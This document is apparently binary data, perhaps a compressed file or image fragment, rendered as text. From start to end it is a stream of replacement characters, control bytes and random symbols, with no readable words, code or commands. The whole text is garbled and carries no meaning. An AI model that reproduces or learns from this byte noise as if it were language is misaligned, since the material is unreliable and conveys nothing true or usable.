G�0>��yO����g#m�W�`rt�CY����_ /��@��9���;�XG`��U�����d^�)��Y�n� �w�/�[f�Wm��@6�� � � ���h:�L9>�&-D0@���vv.���_�?�E��p8�!��N� �-d�Il��p��;�I5�Ź²;yȚ��@�%��Q��=|d �F4���@y�/R��� G)� �`��=z��  w�,�+P� 2�L��EMz?�DC�L5CQ� mƀ�X���8!<��z(ا |#�����'����h�>��N�S߃,��O)2�( �Vs ҥ���L"|*��*R� �1��{�dj $ T�Яas���/�JBD��OרUz�NFf�L 95����E��t����a�	��� ,���R5�9s� g
��~ �=�΁�x F!J�	�� :�xxA�ހ�$ | gӂ�]�3(����%��f؀K�c� ^��sB��	��@N� !)����Op��� "�\r�:���(@`(=شbőP���o�ng�Ng-L�E�7�b2u5��_@�>
��p^����*�Ĳ;��
i���9L�H~�Q<�˹��LB@L�����a�ʃ6��V��/lЪ|��:��=f �x ������r��E��6 �0
$�0T�U��.7��K��vB[�I����#Y�� ki����C����P��	��@/�@.@h�� ��q���@�݃�6@T�"���g<7 �F Pd��M[�"� r�9����6���@~Á	�}Bm ̠r� ��d�DM� �UT	j ���y� >%�u��`��ְ?�D� �M�� �� u���	ۨ ��`�8�<���#X&�M>�#b�1!!�I�;P��@*4���f�bJ�`�����d>i�(�u�N �!?:��7;�^�7�[��W�������P�-�,/[TW,@J�py��\Taq J����[�@����N�(L�h!j�E��XC`d����G����z�T@!a/,|���1 N�
+4, �n�ؠP 6�D`!��s�K��S@	�H�������6��/��y�"���l��l���� LA�Y�q��:U\>^ �� $W }� B�ii�/�8���M�:o�� b����Y��w7��h�j�.E^��A��K�d0��i3��K^Do���Y r�:��A��
�.�X�L��f�2j<{�� i+U�#���!�z%��4�������]!�9 Tȫ����"��f.���|���cϨ������1q��ö@B�,�]>�F����O0R���K� �_vęhe?�=�� 
�A��� Q�b[.`L�
�*�0&�"s�1��#p��~I�5z9po(n8@#*@e��C�P�`�@�H���T3��@� )�q8 �A�2�Pc �j��`n@^�C�	O4� _y�?��.��o i� �֠Ҋ�Is2[��ɐ������"jH�@���N@~lɃ��p�)6�!�:������$\�[��W�>A���\Ԗ�Ԑ�Ij��`�(����8!:��P ���s��$@\�.(	�b,>�nU( (@�}�q�m��`���e.��Pj:S� �j��-.a%�Bp`��t�Y�,f N�u��	c����tkj�	�l9�L���L�"R��Ŷ���� :QM ����ؑ?�Y�� nF��/�4e�$!`nt�anM�w<
6�r�`<��R	�����L����FQ'#��p<��f ��h@���g-s������NH.@``n ��* ����� V�@Ķ ��@�BC�M�jO܊�h�?E�A9��[�U ,�@ass {�E�n]�8���3հ�Qq�%EM@0(5�0Rr$�	�����zˇ!���PU�@3��! rp`�W� Β�y��)�c k�@Mn��8��@�_)��QKЏ�/P��x �. �H%�?��� 
�0V ��");F*PBP�a�L�p  ����Y�P� �=��i� �ж ,��@���c��)>��t& ���E�&3 ���(�HB���s�'���|�=� �>F�3 �Ͼ� M<�{��6�� ��PtÔ�Q�tͺ1C��3e5lD~��c��Y;�v����\�VX/��9%� #`�B�
�?��^��'CNAn�o�Ó�"4?_O��0a�_Hi�c��a��-B�&�@E�d*�e�e��@���p�<��#HD�<��5>��FLtx� X�&���X�� K�P���2`!e�� ��Љ�!���D�� ���yrn�� +I�b5�H��
�k d�k �=�< � ��rs���&���X�=� X
�M( =��,�R����t�� \dzh�|f}�����%�c]����!P���jlh��(_C�ð6�:A|���A�*�dw����@l��}L������v�/(�1�}���t��`�C��Gh
d�仒R�� ���A��N�!�H�Q'��'�C�p)���*��*x7C�_���.�a��K�'!3�@"�
�9
���
�=0v`F��@1f�O@ԕ���Jl}U5�@�}���6	�=A�S�E�#G�=v���W��=~A�ӈDn7 ��8!:���<��PX W� � i%_ �Fன%�Rd��0�`����d^��[x �H���D<�C�����s̸��=��!���d#�� X����
� I(��V� �]CPSZ���O	��*���sW2��}�R�L�� Z^��W��GGo�qpV>��N���j��ێ�AP��4u�D ���9( �@T�pN�\|� �$1�|a�pR�/�H�?|��h�����&Xr��F�R� � ҝ���4��T=� 4��5���\����n xц�J 5�`YnS�>5� �/xC̕$@Ȑ	O ��	���`�� C����&"�8EΖ!�B4K tj0�Ε�N� ���}�)�]2��oM�&�r=7!L� 59Y�[�S�C@��A����c��Q��i�-P�L��B� �;-��W�@�Ɋ_?��*CP�2whh�-%4H�����}E�_`�br H��rn\Ix(%�a�Aȡ���eaS�`���Y� 	�,	~p�4� oEz`��Q�,u���1�;�h�GCq��s�P�����8t'����n�
݀ � u �� 	.h$�,��c�rϻ ^j|�H�I����	Ԅ>͉�Ǖ� *���4�ˀ�� v���0/�*C��.`'hT9 :�`
w B7�ذ ���y d6W k}�`�`�p���X ������w�?���Kn�"�����o��%�]�Fh��yd60"P�dq#�c�4��@UI��,� d��� /@��8BS��]iH� ؁,�v��a@��2?�t2$`�0�1�
���Z�,ng�`Y�8M������|�A���@��@-+�D���ŷ�&eY �@5�� % �|�{� l��
NajS2�T��� �>��ψ��c
!�_�p
Ձ�z'@rW�HD�p}'A�*S���Vd�?"iɄ`l��EO_3��A�*��A+�UhF�ɑ^� >OM�~�#y	v��  �d��	g�XY{@�59 � �Е������ �Al���J#��D��.��!��B	Dg�Z�������5
�R5����@~M���C\ .���9�z����)���cj�!CE�s�/�Uw
��rpX��� �F(�SK�� ��;W`g�ME� ��rru����Ԋ���{G2fb!�{�K���@�����+Z�X~�$I�
�{ .;2	�d��vI@���!ȍ�
�K�9o�`h���e� "B���[b@d́�H�8
왥�͘ba��q���M� !Qh 9��S0=�M��I�æC ���+�;f��(��a�h���S# +� vC&�����PA��N��z[Ë��( E�m����*fO�k�x�'�|Ă'l�f�����,��1����c.���~@��5Ci�^�z_����z ��`��1�S@��&#"`����V8Sd���	�rs�L�m@pAtu��B� �Sk��ȖoQ����`���@���#M� z�g��A#r��RMQH:x��0ڀ�\:` fhD@�y@HPP�[����bCC.��2p#,�t��Z8�!B����$bt� ��{x�O�p�.�"B����xA�xx�0t�An��#m�>xP04w� ɈZ F�� ]n��Zv�����>�x �w�VLH2k�v[��D�����Y�)d>g��� �P|�w�� A� �`�����i��g��B~�@���@�� S�_�����
J�B��u�� �-�$����r��A1��F��� [��_8Ae�g��&s�g�	��r�H 2mb�r�L��;B@���D�_� ёAK��2�R�Ҏ�hU�� �W� 	K����^�׀�!@����e�5��p!��� )
ɪLL�Mw>GӽD(���8���^�G�.́ ��0H����6$	@�����x�5�:����`7�QL�:���,�u��j$ ��' .�� @�  w=&b��[�� ��h ���PZ � ���jm@�y  	��P�3_ׄ8Lb#Xy_�!$wY�C���6��:� 0 ٤��>/p!��FP���6�����K�d��
Y� Aӄ�� 
��N"���{1f ��
$�w�H�x��K VT�QS��a BRl�|�$	�~��uіa�����@�ٸ�vd�\n }p��qv<( �* ���y��}�� 7� � "C 
ϰ�* �ģ;�� �C@hѰ0�%B����=4e�1�b={��'j�Ԝ�����E4��`�������(�r�А��`@l 3Y����b K: t�H8A|� |�� j��B���!�єr6 �/  % ���W������]B'g���'�6:Z�s�9 �K1��Q�]AM�	"-����.?�\iÀ� ��ӂ����|�u#J��ـ�.M�!A1
m I��|J��O4��bHQ�M̀���BZ�1������  v:�� ��~�<�����/��2� ¼���z��f�G�[������~�9��2  n�y	y=w��v+`#dBYIs�g�f���p�!w׎��l?��T}��9��4�^d/�Qp�&-y�v���O� ~p�P�Sݍ^����3��-J@�@` Ӂ��y�	���I}ȉ�J=������t@�ʚ ��FX 9��� ]0(RjX| �/Ua�)�\��Ý@D��Sdơ�I�	=9�������V �@7� b�b	�G0��G�&������8�����\Pt\�1LW�����CR���҄�	���dYr���6��L� zL� 8�L��8�Dfkń��=!��P���F�x �] �� W2��#r � !��t�_bƲL�w� �����S�R�4Rc� 0=��[L��E�F�x�6��;`T�0(�}� ����eK���x�\�����b O�5zne]h�����A��4:^��4�nq"��c�P �[�H�<!.�%���; 7�� #��� 9��dO �W�`$�� ���+@��<��G@���`|
8Cqbpb]A�:'n�����&��� 
!�;�:��I��H�T�&(>� 9�������P��>&��H,��&�W�\3��(-�� �\P^��K��	x�k��W.��6I�@��w�	�t$7���U��ht�F� p�5���} b��Du=�p	��ҕn � o}`�ې0Π)�� -�UE���pć|-g��'�kK�B4�	~���� laH>�Hh�4���A��0H &#0��� �K/���ļ�w��½�����CLm�y�P 5�p`G��@(WU7��?ȢH��B� ��0 �"�� =@�	��`_  2���� ]*� �� cw� F�^ !5�m@�k�o�Y��@v�-��ϋ 	0�	TpX�M���R� G�H���������C��x.&|@b@�<V� ���:x� :��fy�]@�6��(3S)�Q3�� �1�n4��!�0��1a4�;�  �|�-љ���@]�� R�d9�9���y��B�]�����Ò�ck�o� ����p�[�K����z���p �(FJW$���[� 	g�� <>]H�3��t�$� ,^@i� ����HQ�!�>C!2�e��q��t �	�{&-s�؅`yI\����[���QȈ뺬mߟS�`~Q0F(+�a� �j��k@P{1�� �� �U��	�eHGp	��25~��E?0 '&h�2������ ��l� �ab�� �+�ڂ�<��{�h+\�d@����l�3W�  �Z7 o=����!� �H+p-��°���p÷!j$�`p��	�(1~DH�?���
�0��AZl� @���� ��|���%�� .Gc 	w0�AL �b�����b i�?�� ��X� L��$@��(��,j���<<�� f�����7T4�ka�� #k����Q�� $���;�JI��4� =9Z܀�K]7%!�@�'���H��ǩ�j:w`H�=
+n1�wk���dF����W�MD\��i=�q/*�f=C��8�֪}޶�OZ��|> ��X
'WH`@~�q0 ԃe�":pr t 6�j�5�M��-؆�\f� d g+T�l:���
h� ��;@�x ��y tʖoh�%_�P,���O%E�Z@8�Ng�`���{8%�рZ�\�C�aO�e� $,1�3�� 0����� PB9�<	l����T����>ꁨ4�r�� ��fZ-H�ߠ�E
�Ow!|�*�L  W���[�O8 ���&g�� �neI��( |�`q�#�9 �yS1\�xp&�z��3�v޶� Κ���R�� !�-o ��$9�eĈ:��OjRcr\e��r �^�̔�
�'Y��$ 9B�Z���4+�������.�-�#  }K�
z ew�Q ���{���je�$b�Tv]�/"����!�P[	0/�pk�~���r  �e&Gb0f$�P�a�&�P�~Q2͘� b�&9��_p�� 8(戝`��C�I 4�J�&Q  b�����	���N�x�(F`���͸� ��I��L��F�>�@tgRdwQ�� �q V�.3V ׃�v�1r��2�8� �drp��'.�I�]�$  �ڇC� o�?���(x����@ ��@�M��:�hX� D��T����h;:�� U�7l�� U� ����E �Z -� {� O
��P%�4 �P(c2�l )��-�O� A�6�  �el��r�B����~¾܁��> ˑ`#� (�p���_��A�	��
���������=D�N�S�Q�Q�Q�a�&y��\�� ��I#��q� l�##c;�Cyo�f����Q�� {#���%E�/�hk�!�����r~��&�JY|�F�X��> �����#�����37>� ��� ��?��x D�=���qmTkW*a+X
�נ���t.���
�l%H�.NS2���x���$)�����k��(_�@	����� ��� =.�@�%[� '�Ȁ ��� 
�� !,w�@	EY��� ��?� t���  2Q�0�!~Ԑ � ��8TvB@�����.e ��J�A�P@X�E�(R��̊ mH2t� �� 
�B���-�� �5����������Z� �6� '� F�>��K��h*Cz�V����.����� <���`"�3�ڏ�%��ˠ$��+p�&� ��� C��0����dDt '�4 GKeG���h~@���`*��T� 2� a^@9/"��LZ�0�� `�o��=1ǰ���b\Ð7�`|Eb��g���E�(��%׀��Dv��'&��]|�&���aq\"�
A߁$�qc<$�|U��\<!��Q ��E�&�c@A
���ڠGh��� \"�M�w N�gY� 9?�^� �㴋 6�$�*!��NA��� C)�sa� �F�O� "G�S  	^1��� 2�� �@��� =�2�J4i;����� �w��	�e#*j ��@��s ��  b��g` ��, #�̾b@n!l�}��ЀOnA|� �/�� 	�n 	EnP0�ѳ�,`@3	��u�"�:��=�= c26�����Ɩ+}�����:H�@4_�� �l@ ��6WpWz��[ ̀`")�{ ��W��X��k�QQ�h�԰X�*��5% S�p��Q� �\d	��W� �!����"Չd ����d� �,$U���qU�"Ӄ.�t9 -�8@�.�G�Z�(�a�n��z�.�p�ܧ~��c �Ã�dp,K��al5����B������ T��3�s�7%�*:��z����%.೟��=*1!_\FP6F~�  [Ԡw�$� hxuO`�H� c��EЈ;�l�`�o�(8u"�H�p a?� t����X 2X�� S*�����C@j(�܀#��_��� ��%u Q�`�T��@���0{��<���^�Q`��uy� ��h�V ���}�l�9P<�9'��a��4���a��q��@9g�qjΰ�@k/{� w����� �� �	� �]I�݀&/� 6��P=�LF�k_�����jp�4��� � 3E` D�� � t[���i/@PVjǓ�:'>A0>�7}�LnH
ޱ�<���'R �gg��,���z�&������d[8R~q��7�,;N8����\���-/9 ��6`��}gP�I�H A3_�f@qZ1�����"	�
ڑ���N��N$�1�×P81��9� ������� kY��� �>��1�[� Y3-�0 �.� ��`�e|6� ��� %RTd4�0��0�S�v^���I�b�ݿB�x�N�G�  SB��K� .'�
 MsI� ZdrB@ � �_0"M�DF����� �\�bt�)�hl� @4� EW�b����$��iP����F kW<��:���������$X�! �6 �yأ�	��������t#�	`ɵȺ� p�R@[� r +.��,�I�bB�4��A�� ��\�� � ��@�&[˶y�$'3����l��毁���-�d��\�h �J���3@.@P�q��i%��&m���c�1�
>D�)��]\�q�0sb�+1p"�P]q�H6��<��J�M�$,Gu=�G�D���A� �ǈ0 ֳ� 5�
WFP���Q��& 7E�H`K�ٗIQk� gl���~��2��"p
�: 	��X8� s� �ۆ e�[�! /I�| ҧ�$� Z�-F8f�@/g��SN�BiaX"N5�D�׉�/�%�@(6�Cu#�_�SP�W2� O��<P���@ ׏qG�Q�=���W���9$��K�
v��!r�Ԛ"ȿ!�$�@e��? .v� �{#�Z�4 �t���h@�"y��"���+'� �o�d,אXF�@lـ ���^��E��� �OU�� .T��s ̏��N��,�fQ�o�m �	k&C��N�8���p
8!�p	�}��x�rmI�8C1N/ :���F�t����CA5ǐ#�b"9��H�5��@}�a,�-�L�g��	��aD+�!'Z0!�^�@%5m[I�!_K�HրQ��F�(�|�		�eS�� #���W� h_NwFr���\Qا��}ƺ� <-j�� ��XY@ ���R 	��� '��� 8��� $��r.� T�dw�9�"�~�  r4��E� ��� �G��RW�b n0�� x� ���$���@� vZQ 	��G�$�}��@��BN� :� �a�d, ��F��@�{������٥���7��� ^���W���&FfA�܄  ��f��$��Ё\z;G_%� � �
6���T�D 4��� 05���� )� B���k�[jK�$�@	���
9�O@ �����O��2
�� @v���� � 2���� 窍��5� Nq	oXynKԍf�qD��������.��j��(%2��<i��
W���E���f����2��ɔNzi�Yp�D�	�5FNe+�
4�����0��Ըf,7����i-a7 OS��� 6�ҏ��J�=�`˱F��8*2�e�D �s��z�Xd`��@� bm9�h�@�>�� n� -<� K����� 
�.9���P� ��y����)#2��� '�i��V s�D�!�?) X`Ϩ I>+B }k�D� ������� &� #�ҡF���6��ô#2#re��� n���9`[�P�;�� {�\�a�E��Qʂ�4@{������a�jdT��3� L��* A�&� � ���#ː��y!Ui�`
@D (0 =֯��y 	M�D
��5�VC&Vy K�Ɣ�Dۏ� 	�(�Vg8�� �	�� 
%t9�x���xti|10&x��30� ��h
s^��� _�`���²*dV-��MT������3T*Qp��F�e��;��� ���;	��( �N���}t '�rI[�;b��g��Ef �qOy�?(=�t 
?�n��6N�l�ؖ��X�W�u�d� 	� #v�]� ��}@��1�!a �&'0 ޮ4)�uY����c���l� )=[ �<�!@,�F�G���� Op��B@� �kT+ 1(A
8U�(X�_34�CMݥ 5T�T�O .�%��)��J��-hC� �R� �GNM���D @���u A���`��Y�]	����z ��� �¤2 ����Wq ^��5�۴ Q�0���o��"y_ )��� @8�H!$(w�p�����9 ed���4�S� �}��Jpi,5�` b����"r/�p�� ������S�p�?(����W6�Tߌ�q�������Pi$�spT\�U���(-_���<�
 �[r ����\�G� 骒 -4�~ �? ���.�e�@0=��σ@ ��x��B�"!�ۓ�d1K�f�� �5h��>�"�WR ��6r �o�� 
���� >�@�:  �$`�MyL $a��0XA"  *H�]E #��!@�@`*DtQ��	� ˢ�_�	:�:eCԌ�Ж�ZDA ��@�8@=���~���O��8ZJ(8A�G)(X�~P�@Vr�fr )�� C`~B�XmB�#� s�( �� ܓ� 5�uu��z�t�� �" E�h  �]��"4;t Y�
규��ޮ� sya�<~!]��A��0pm�� ޝH^o� u�w`B"�ݡ�<��6
�a
$\�A� �F���k��*&W �CZ] �RpJ�����,8$UGQ�p�"�8
C���!������� �p�l}� ���W����܈" ��83P�\�?�ơ� :.��w�M�_� ���� \ɴp,A�OQ� #��r"j�OݦC:��x�� ���	�h���� a8���r�� ��
 H^�+��A�	 	���Ҁ �K�4F��+� �*u�4GH ����r ���@�tK��#�(����v;:���&�
3� �D!UE��7��W��I�P�Gs$,�3�
K��v�� ��w�a� ch@T ��Fw�B\��Vo� 4�P�o�;E�M�i�@LN�>��  t� mX �e{���8Co�`�Y��������mb�r.�@�/�	D� 3�>�1D
{6	�\���S�� �W `����`c.I9 �3p|$�*��F����*#%w�x&�&	 V�v�2ń@��a�� ��]l� W��bu��	[>��`q9�� Cd�Z� �9�� ����wO����\	�P*H�0�!c��>� [�]� �f'�5 ��+�j� ���X��k� @�'�e�*�\� @�@��tn !t׀c��Kn��  �鮱 ����t/}`��:� T�D� 
�;�` ɢy�-@9e�J v�
��� =���DD���A ;t;i � Ja�3%�@C��l�� 42�TX���:���l
@
�F�+ ^�HT o�?  ��A�@:�3�3���)��١貥���&�SH����*zD<A1s�����\� ���e ��sA7�E��5 ���NhAsyYz	L��ܷ@�j�`���P��#a��~ &w�?@z����}P�*���:�\>)�'����@�H��B�����eP�0��� 	Nm������#p"�p���h���˩[�~  @�Z~Y�, .�I�F� �,�D V-ܐ.�(5���59=0�R��>�R�%\a_T�
,��0 f�$� G>s� �
" ���@��R���5��J�� ���� �A1 T�U�@(�s� �(1��Ĕi��q�tJ-᥼�	�������� �t�@0$��c, ݾ���.��s "������H� �@+}Ǹc:�b<����r @OS�6�l0�� � м�}�rk� +r0P L,��������*o, t1L����@T�4�� ��} q)�0����  V�Ĳ.~�n��������bC zc����
�`P "a�6�`2U�C�/��*6v2 �H�>���fA����? �-��#��Aۃ f+��|���?��n���2��c� 9cAF'�X���E�1 ~ � �B�����rA^D@DU�@��$����  �ՋA�y�i�.�/?���ۤ�� Ou)�t��� Z��'��ZˮM`�(� ��	�"�a d��+0 ��%�  ��;� ��
�@��j� �%W�$����  g��  wBז���h�Gwɠ����| !�ڬܵ 5d��x 5�V4P V�;��T��,�KAj��\�N���5�ǌj�t L���l	ې���ѡ+T|%n�� ��������@ s'�Q�j��(1�^w�~�{�%; ]V�i�߰(  ��'�!љj�];�2Ƌ� �� L ^jq�Aa�Zˊ�-�ğ���_� ��OZ+`	t�=��e3A� ��­�] $[�;�@1{o/��
V��'���AZ���W��A>���\<ӘC(9)���Yp�e��V���	Ypè� �Ɔ%��  %kȰ,K�H%-��@���@�Wx��7���@ Ky��Y"q ^� �L�{�1ν��	�;��� ��� }R��j׊� o��  >�R>� +d�� #-�Xk��&xr�O�}u@_;��D J�<��A� %� ��]` c⶚ ��|Khlt2hG�	��q���`YH��`��U�,�r���Q<� ��U�� ul],��V #@׸�E�$r$ �f�����kS@���@�n� -�@T`YA��|� `Q"��:}\�b,{#� ��d Y�-~ �:��I'g@:�Xi�
�&�����-�)� �i K�k����a�� ���.\\�:����Ȑ� 8-�l���{���D�L �V 0P��Z ƀF��"��{"�a�A�9'��� ����H^(���8Vrra�y��X�/�+�Ɇ;��÷p`+�.�H" ��v%� ��:�xR��yr0r�;Cߢ�A�J�I`����@�~���_� ����z��?�?�  �Ws(:T��  �"� ��.���X�� 
�iY� �w�� �0â E�
��&�T̀��!ށ� �1( (�v4@ 	e�?�  њ�֭��e%�`<��!���� �I3 �	@l�ng)�2�T���Z 4yX�D����P�^4i(��:o� lP"Ml�7!��ǀ��l �"0���hi�� #"7@ J	F�� %Vl� ����: ,56��w #�t��z3� �#�����1��d��))�����>� �`@)�������h���y�~5�r Ĵ�Z[��� 
�)� ��hB�s 9P g*�[?P�)�g֦�͛��	��J�C�"� Pԧ�!ZPK�[�<L2�P9 ��g����uj_� S*@G�f'��:���>� ����V�����S�:��sw<� �d]u`8�潀7˓1 �=�"�=d��~Sr�@ �܍� ��DY>P�X"��~�4�X` ��шL'ށ�!�� 	���|	� Yt	$ T�E��)+5�@A�� I�A����4vԒ Rr-�D��}F��n�����l݊|@�  o���� ;�Ky�pH�oDp�&�� �ot�)+� `�=�`0\�w�� �IӀ�(����"���(�#_����*�����4 �����/�z�@#�:d]��Z��ՠ�	�t�@ w5�^@��E�� �[� �!�� �[�� (�Ac6; ���� =�$� �x�)H��)IX�md �}`a��Ā��@�*�@M�(d  �R[��E4 
۾��(켶 �:�?��,`	 ��8@K��~�(N@�d5p� ��5�p
�O����g�_�:h����|� v�y�0�jm3<�<@��|�i� !�� �|�� � �����`J럐 ��Ǡ Xt�� ��`K�N� y>� U�4N7 �`�Ņp���-i ,�o���X.<� 1�� ��
�)�k��b+S$�$��=ѳ%> ����R��� #���s����@)`�eӀ2Z���� G$��	�R��` vw��11�+�T>��9 �|���<@h��\: H��B?c�$9� �~`� &���  ��ŀ ���u$m._� 37�EPz�! ���� ';��e�{�l��0v�al#�L j�y�Q�n�;��k�6�R6�� '���9 .]� +�̀� ��R� =�� ��$ ���RM�^���)�w7��2�@���RA�J�
�
�� /��h�;���K9�;פF�z�wMF >� ��T��P �ڰr �o�.��T<і�ˠk��\�rO�d�:g���t	�C���De���2��G�f�c� �i�|Jx��*�����/tD����B e��^��� ��a
�+���]& �&!�$kq�  �� �$���<`)�u"���{�	vѤ�� �b��� -�=�'�� >���:H0�)��`��n�7�F@1�  5-�? �z1 V�
 U�f$� �i�a�\DL��w-��A?=$ �6��J[sރ��P G5��, ���Rd d�� �����h 
�w ���3&�K X�MP	��	��;/�� ��m�+K�!*�v�� +BTt%��a=P'��>� �n#up@��T��	��  ��7(x ���/��>`ÕHa���Q ��-Ày� fj[���� W��7���!� �;q9��6f���	�z�߄��  �`�v@g����� �-� �ݐ~�3���u"��n���� F�K� �}`�Lv��� ^pm4��� �a0W�Y�ׁ6�6B�8|6RL	gXf����� ��*�� u��	D��~aИ>��8�~��� ]_�� '��C!� DS��[:֒kѩs� ���<�  �/S> @&��݀ �l?�5�� #u�*Ȉ<A@1#� I~r�`*X (��4Y� ���@N�� �4X  �V��c ����  |���#�*஀��C�<��� 		�� �Vu P��-  /�B��� ���b��z�� -3�$ S�"� C��v ��l�k��l  ��A@�s�YF8@+��`��l!� {7�@�&���B�;E� 1(���>�ˡ FU�� 	^�m2�2����qJ�X������-�P�ц�^� z�� ���@����!D�� �c!>�2�H5�l���QAf��,��,N��7H�� �M�y�7�II�+�񥟒]��j�e� ��dy�s��0��t尮Y 3�πd0X-�O�J�V��&jC���D���7�z���#��'�e��`v�LF� g��" s����/$}AH�˼ �?B�Pj�@������ۆ�
K� �n�L�5T�@���/ JN�t`1`q5K�  �<���D�,�� xƀ���� l���er[��_�����P8  >Kހ ���� 	��2�� q��� .I��� �-`�Í@��Ǜ)r �vہP�Xr�z��M��� D�X�</ӦAD�!�@�?�w+� Rw  ��f@�de�
g+��v& 3@@X�J*�g�� ���!�� ��@*`=7 ����� ��~Ur@ �1�<�p���H _��D ��)� 	��5��Q	�  � v��܍���a ��D���!� ����;��&��S/Q� �E�
��3P(��_�d\�wh�d@N� ��G9��2|���"R�H�	ہUK���CV���`DE��(:�g�� � �v@)c�9 n�C�<���{`�B2��pB��.��`�@z�`�K���0���y*�A�Y:�݋� � �|��j��9���,$��\<�~�aC`����� ��/� CϏ" v��-Հ)�H�e�P���!
��`%O�&�&X����t:A� Kխ[�aw�$� F�)��pʎ��y�N`�y�$B� �`�!�l� Wu�� �nr  3�W  ��p ��e��� D`j��1 ��9C���T_�! z憃�(�'p�p���|W����
��GV6g�3?,DU�� za�e I��'� �ş`}c=�r� ח`��m�C�~a�F�H�� tz��c�"0��ֽ �!����]h�A��w��	��.}���.�y�~�`�'Ql`>�܃: �� �H+B�q@��t&���� @��	_@\���� �h"�s�KS� @W�� 9�7�to�"�� �eϨ�5N�ؽ[�F�@���� 5W�_��. rC��_샛�@���lh�Kw�O��nX�� F"��cpeP�L*C7P��$�d3�IC� X�&e@��P�C���8���P@�? �� �I=��s#�\1�k}@<���Ƅ�#��k���`'�K����G�1È��$�R� ��	�i�5��!:���  M[n�Gu�����ŽK�(?�  ��q� A��� ��yM ��S��
B�4�R�ͪ� N~O�
 ڬ` ��![ ��< N\�9��� 9��C��J��ْv?pㆹy���]$����t ޫ|��	9_�ř �.(H 8��@������
���ǌZP~x�� 6�`,9�@I�$��^`��Q�n��#�'��^� >W ~D`!����� ʷ[�D �s�$M&v,GZ� +w�@ C���9 1o�'*�@�B�s�	8�G`��� w��~���صU��� .�6�=�S��e6����v������ddQ'`�#�,9�L���`B� ۲ʠ�[`��Rd�Y�f�� ���>˰n;�"�N�H�0����JC�#�Ă7�[B��u�-Y��e��W�",`�n�`wQ��_�q�����<�9"�p ]lT c���� !*����X0�lv®B�L9����<B f� ���47�'�Pt(� ��At3�� k�5@�2:�d@++�S��D g���@O��m  �)!.�q����b���� 'w����C����^�$52 ύ�0 ���.@�@�Bv!p��%��$o��� &���T K�=P �T6�0ƪ9	#N��S�Բ�� l�{��q��π"F/���Xٝ��� <�D��P5\Ē��A��b@)9Ԯll�m�\`ΈM 
�Ή�<�-ǆv ����Өsv�4�)�O�	$X�� ��tK&| ͙���7C� 4{ȟ����?R�l;$��w u��*6 )oꀢ���->M�+�,z<���8 �� �"W�O�L�3���@�Y!�(�I&u;���^e$d�37��:I�L�K���Mʂ���P#=�7 ��\!P0��8Mm���!{��}�#�gPS&���� �  Z���3�0� L��)4�!���`�atƏ��4��$s)� �\���v��Z; �8��_� 1UI  /�� >��P �)`0i���~8+�n.�h {�`rA׫'Vs�&��� &Un'`	�����W`:c�N���F ��8�ހ��g�� %=|:@ ��Y ��* .�� �&H6�
�g �H'����.�P�!�%�� -eH� 	�P@ -� �ňF�	�\� �t��I�┈�  �Y��h&�$պi�=N�y�I"K>@V-�w'-^ߜ�*�0@p
�� �}�d: 3-pM��v�&� x+
�i%i�[o� mm�@
W�V� �U�� jS�W0��� d6���� �J�G x�i�o�����PW��L�~����*�ס"QGaP*$�J�9�� hJfa�Mx�pH̦�[��x��wL̀i��
@�L1|�!ïC�4��%)��u5H1�n�[�hR��h\k ڈ	��4��@��L	�@H��.V����e��s!8�J�$��v!{���҉�,֢A�0�(�V{����� Y�'o���ߛq��L-NW��lQ ʟy��7�@�J��`}a� w1�� ���A%;�1 ���!  }&8SP +?C�`	߱A�  �m�)�V��@�� �	���� *�� a�9��&��ۇ����*F(n.A>%��!��T��� Im�g3�"Ny�������4�1	i��\���̀"䛈B��tm�u:�����6@("�BX���A	8/X!�>:�!����h��
}���*.Ͳ�Y5��$M�s�MXU��e� Y�� �L�(}��ap�ZЂ\+A �` |�C���3����m8`@��nY����Hh9`A�!x!j��}�	��/" �0'� ����q�+ܟ��� �x ��As�f���сw<`��?�^�?���t"�OCl�*�(����9룂񈜐i�p��C�����c�	�X�	�q�#rg�
b� z� 5wd ����'�A$�~�P���7�� 
�� �%�	l��6�/�~Q���B5� �@���������v$4� �t��� ��Mx�BV{ o �GO9 W��� �A��z�}�р�<�Ӗ -$� z]78 ��4��h6 8PJU �HPw`	�J�� --�`B����Hx�^Ѩ@`���v��)e�6 6�� Y}��>X&͌c�� �E%J��Gn*����)눯�8���g,��%�v�9��dVχ��yb G���  ߚ,�	Aw�S6:����l ̐(��� _��	O^0ce )A� �V� �L�7�� �jx�z�;��]eM�&\X������0,�0c��i�;?�b����(��N-�f�X�s�E�p\�v`�2/�A2�L�{����C�&��X0
)lw�V2(4R�A#*���@ݿ��/����mC���̗N ����LY�As����&�/ ��F6cP/U 
��hʂ�,�[�E��ZfPJM[�=��L�^�� wާ� Zo�o ���-��� )�s�: g�f� ���� /��M@E�K;&� �e�j  ��� ���� AR�d?h���@#��:  5k�7@ �UKQ =� !��)�x$�xܰ��/x"�|�� 6��v|�HFd	�����4"Ti��b }�@(@+�� Oظ]��݂_|�E
J�9�)t- V�@I��^`�@AqyQ���@4��@eyg�@v �S��C����d &ƪ  ��@Ͷd U��� G<- ��P�+p�t�x��}  j��� ,t%ؒWr~G`SCV0 5#�eѠ>U��.�Ѐ�@�Ҟ�t�0� ��}�M������=���%��jM@�p 
�����z���:��2�`�g����� �/ڃ*Y��+p���+�
N<x]xF���j+�������	%fi>&T��b@�у(h����6w|�F�YA��hx6�������ʼAg�s�i:�L����t�� ��  	�7��;$p���H��P �U�
z�  �~��  �O��C�m��b��F# Y���� �W� ��0N%�PK4�@���g��an�0 �@����k������	��҃_H"k��` "��)�?�Ep��&���_ x 
I	���� s�8�Nft ˉ��j  [���� �  ��|� 3�y@�"�Mz @i��� $�i<e���bEX/4��P �۩�  ��t���T��T�F�kP����l�Q��j &�`��$�� #�S!5+@���;�0^�g@^�	L ���� ַᴈ�� @��2��蹀�I쐐�� 
7�D)�`+�}H\d�@:��,Ǚh��TWp�"
